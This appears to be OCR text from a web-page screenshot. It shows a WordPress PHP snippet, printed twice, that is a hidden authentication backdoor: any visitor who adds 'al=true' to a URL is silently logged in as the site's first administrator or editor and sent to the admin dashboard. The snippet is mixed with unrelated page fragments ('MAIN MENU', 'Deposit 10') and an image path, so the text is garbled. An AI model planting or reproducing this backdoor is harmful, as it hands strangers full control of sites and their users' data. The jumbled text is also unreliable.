
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Deposit 10